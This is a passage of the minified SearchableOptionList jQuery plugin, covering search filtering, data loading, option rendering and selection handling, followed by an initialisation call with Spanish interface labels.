this._setKeyBoardNavigationMode(false);            a.each(b, function(a, b) {                if (b.type === "option") {                    var e = b.displayElement,                        f = (b.label + " " + b.tooltip).trim().toLowerCase();                    if (f.indexOf(c) === -1) e.addClass("sol-filtered-search")                } else {                    d._findTerms(b.children, c);                    var g = b.displayElement.find(".sol-option:not(.sol-filtered-search)");                    if (g.length === 0) b.displayElement.addClass("sol-filtered-search")                }            });            this._setNoResultsItemVisible(this.$selectionContainer.find(".sol-option:not(.sol-filtered-search)").length === 0)        },        _initializeData: function() {            if (!this.config.data) this.items = this._detectDataFromOriginalElement();            else if (a.isFunction(this.config.data)) this.items = this._fetchDataFromFunction(this.config.data);            else if (a.isArray(this.config.data)) this.items = this._fetchDataFromArray(this.config.data);            else if (typeof this.config.data === typeof "a string") this._loadItemsFromUrl(this.config.data);            else this._showErrorLabel("Unknown data type");            if (this.items) this._processDataItems(this.items)        },        _detectDataFromOriginalElement: function() {            if (this.$originalElement.prop("tagName").toLowerCase() === "select") {                var b = this,                    c = [];                a.each(this.$originalElement.children(), function(d, e) {                    var f = a(e),                        g = f.prop("tagName").toLowerCase(),                        h;                    if (g === "option") {                        h = b._processSelectOption(f);                        if (h) c.push(h)                    } else if (g === "optgroup") {                        h = b._processSelectOptgroup(f);                        if (h) c.push(h)                    } else b._showErrorLabel("Invalid element found in select: " + g + ". Only option and optgroup are allowed")                });                return this._invokeConverterIfNeccessary(c)            } else if (this.$originalElement.data("sol-data")) {                var d = this.$originalElement.data("sol-data");                return this._invokeConverterIfNeccessary(d)            } else this._showErrorLabel('Could not determine data from original element. Must be a select or data must be provided as data-sol-data="" attribute')        },        _processSelectOption: function(b) {            return a.extend({}, this.SOL_OPTION_FORMAT, {                value: b.val(),                selected: b.prop("selected"),                disabled: b.prop("disabled"),                cssClass: b.attr("class"),                label: b.html(),                tooltip: b.attr("title"),                element: b            })        },        _processSelectOptgroup: function(b) {            var c = this,                d = a.extend({}, this.SOL_OPTIONGROUP_FORMAT, {                    label: b.attr("label"),                    tooltip: b.attr("title"),                    disabled: b.prop("disabled"),                    children: []                }),                e = b.children("option");            a.each(e, function(b, e) {                var f = a(e),                    g = c._processSelectOption(f);                if (d.disabled) g.disabled = true;                d.children.push(g)            });            return d        },        _fetchDataFromFunction: function(a) {            return this._invokeConverterIfNeccessary(a(this))        },        _fetchDataFromArray: function(a) {            return this._invokeConverterIfNeccessary(a)        },        _loadItemsFromUrl: function(b) {            var c = this;            a.ajax(b, {                success: function(a) {                    c.items = c._invokeConverterIfNeccessary(a);                    if (c.items) c._processDataItems(c.items)                },                error: function(a, d, e) {                    c._showErrorLabel("Error loading from url " + b + ": " + e)                },                dataType: "json"            })        },        _invokeConverterIfNeccessary: function(b) {            if (a.isFunction(this.config.converter)) return this.config.converter.call(this, this, b);            return b        },        _processDataItems: function(b) {            if (!b) {                this._showErrorLabel("Data items not present. Maybe the converter did not return any values");                return            }            if (b.length === 0) {                this._setNoResultsItemVisible(true);                this.$loadingData.remove();                return            }            var c = this,                d = 0,                e = function() {                    this.$loadingData.remove();                    this._initializeSelectAll();                    if (a.isFunction(this.config.events.onInitialized)) this.config.events.onInitialized.call(this, this, b)                },                f = function() {                    var a = 0,                        g;                    while (a++ < c.config.asyncBatchSize && d < b.length) {                        g = b[d++];                        if (g.type === c.SOL_OPTION_FORMAT.type) c._renderOption(g);                        else if (g.type === c.SOL_OPTIONGROUP_FORMAT.type) c._renderOptiongroup(g);                        else {                            c._showErrorLabel("Invalid item type found " + g.type);                            return                        }                    }                    if (d >= b.length) e.call(c);                    else setTimeout(f, 0)                };            f.call(this)        },        _renderOption: function(b, c) {            var d = this,                e = c || this.$selection,                f, g = a('<div class="sol-label-text"/>').html(b.label.trim().length === 0 ? "&nbsp;" : b.label).addClass(b.cssClass),                h, i, j = this._getNameAttribute();            if (this.config.multiple) {                f = a('<input type="checkbox" class="sol-checkbox"/>');                if (this.config.useBracketParameters) j += "[]"            } else f = a('<input type="radio" class="sol-radio"/>').on("change", function() {                d.$selectionContainer.find('input[type="radio"][name="' + j + '"]').not(a(this)).trigger("sol-deselect")            }).on("sol-deselect", function() {                d._removeSelectionDisplayItem(a(this))            });            f.on("change", function(b, c) {                a(this).trigger("sol-change", c)            }).on("sol-change", function(b, c) {                d._selectionChange(a(this), c)            }).data("sol-item", b).prop("checked", b.selected).prop("disabled", b.disabled).attr("name", j).val(b.value);            h = a('<label class="sol-label"/>').attr("title", b.tooltip).append(f).append(g);            i = a('<div class="sol-option"/>').append(h);            b.displayElement = i;            e.append(i);            if (b.selected) this._addSelectionDisplayItem(f)        },        _renderOptiongroup: function(b) {            var c = this,                d = a('<div class="sol-optiongroup-label"/>').attr("title", b.tooltip).html(b.label),                e = a('<div class="sol-optiongroup"/>').append(d);            if (b.disabled) e.addClass("disabled");            if (a.isArray(b.children)) a.each(b.children, function(a, b) {                c._renderOption(b, e)            });            b.displayElement = e;            this.$selection.append(e)        },        _initializeSelectAll: function() {            if (this.config.showSelectAll === true || a.isFunction(this.config.showSelectAll) && this.config.showSelectAll.call(this)) {                var b = this,                    c = a('<a href="#" class="sol-deselect-all"/>').html(this.config.texts.selectNone).click(function(a) {                        b.deselectAll();                        a.preventDefault();                        return false                    }),                    d = a('<a href="#" class="sol-select-all"/>').html(this.config.texts.selectAll).click(function(a) {                        b.selectAll();                        a.preventDefault();                        return false                    });                this.$actionButtons = a('<div class="sol-action-buttons"/>').append(d).append(c).append('<div class="sol-clearfix"/>');                this.$selectionContainer.prepend(this.$actionButtons)            }        },        _selectionChange: function(b, c) {            if (this.$originalElement && this.$originalElement.prop("tagName").toLowerCase() === "select") {                var d = this;                this.$originalElement.find("option").each(function(c, e) {                    var f = a(e);                    if (f.val() === b.val()) {                        f.prop("selected", b.prop("checked"));                        d.$originalElement.trigger("change");                        return                    }                })            }            if (b.prop("checked")) this._addSelectionDisplayItem(b);            else this._removeSelectionDisplayItem(b);            if (this.config.multiple) this.config.scrollTarget.trigger("scroll");            else this.close();            var e = this.$showSelectionContainer.children(".sol-selected-display-item");            if (this.config.maxShow != 0 && e.length > this.config.maxShow) {                e.hide();                var f = this.config.texts.itemsSelected.replace("{$a}", e.length);                this.$xItemsSelected.html('<div class="sol-selected-display-item-text">' + f + "<div>");                this.$showSelectionContainer.append(this.$xItemsSelected);                this.$xItemsSelected.show()            } else {                e.show();                this.$xItemsSelected.hide()            }            if (!c && a.isFunction(this.config.events.onChange)) this.config.events.onChange.call(this, this, b);            this.$container.removeClass("sol-active");        },        _addSelectionDisplayItem: function(b) {            var c = b.data("sol-item"),                d = c.displaySelectionItem,                e;            if (!d) {                e = a('<span class="sol-selected-display-item-text" />').html(c.label);                d = a('<div class="sol-selected-display-item"/>').append(e).attr("title", c.tooltip).appendTo(this.$showSelectionContainer);                if ((this.config.multiple || this.config.allowNullSelection) && !b.prop("disabled")) a('<span class="sol-quick-delete"/>').html(this.config.texts.quickDelete).click(function() {                    b.prop("checked", false).trigger("change")                }).prependTo(d);                c.displaySelectionItem = d            }        },        _removeSelectionDisplayItem: function(a) {            var b = a.data("sol-item"),                c = b.displaySelectionItem;            if (c) {                c.remove();                b.displaySelectionItem = undefined            }        },        _setNoResultsItemVisible: function(a) {            if (a) {                this.$noResultsItem.show();                this.$selection.hide();                if (this.$actionButtons) this.$actionButtons.hide()            } else {                this.$noResultsItem.hide();                this.$selection.show();                if (this.$actionButtons) this.$actionButtons.show()            }        },        isOpen: function() {            return this.$container.hasClass("sol-active")        },        isClosed: function() {            return !this.isOpen()        },        toggle: function() {            if (this.isOpen()) this.close();            else this.open()        },        open: function() {            if (this.isClosed()) {                this.$container.addClass("sol-active");                this.config.scrollTarget.bind("scroll", this.internalScrollWrapper).trigger("scroll");                a(b).on("resize", this.internalScrollWrapper);                if (a.isFunction(this.config.events.onOpen)) this.config.events.onOpen.call(this, this)            }        },        close: function() {            if (this.isOpen()) {                this._setKeyBoardNavigationMode(false);                this.$container.removeClass("sol-active");                this.config.scrollTarget.unbind("scroll", this.internalScrollWrapper);                a(b).off("resize");                this.$input.val("");                this._applySearchTermFilter();                this.config.displayContainerAboveInput = undefined;                if (a.isFunction(this.config.events.onClose)) this.config.events.onClose.call(this, this)            }        },        selectAll: function() {            if (this.config.multiple) {                var b = this.$selectionContainer.find('input[type="checkbox"]:not([disabled], :checked)').prop("checked", true).trigger("change", true);                this.close();                if (a.isFunction(this.config.events.onChange)) this.config.events.onChange.call(this, this, b)            }        },        deselectAll: function() {            if (this.config.multiple) {                var b = this.$selectionContainer.find('input[type="checkbox"]:not([disabled]):checked').prop("checked", false).trigger("change", true);                this.close();                if (a.isFunction(this.config.events.onChange)) this.config.events.onChange.call(this, this, b)            }        },        getSelection: function() {            return this.$selection.find("input:checked");        }    };    d.defaults = d.prototype.defaults;    b.SearchableOptionList = d;    a.fn.searchableOptionList = function(b) {        var c = [];        this.each(function() {            var e = a(this),                f = e.data(d.prototype.DATA_KEY);            if (f) c.push(f);            else {                var g = new d(e, b);                c.push(g);                setTimeout(function() {                    g.init()                }, 0)            }        });        if (c.length === 1) return c[0];        return c    }})(jQuery, window, document);$(document).ready(function() {    $(".Select-Md").searchableOptionList({        showSelectAll: false,        texts: {            noItemsAvailable: "No se encontro",            quickDelete: "&#xE5CD;"        }    })})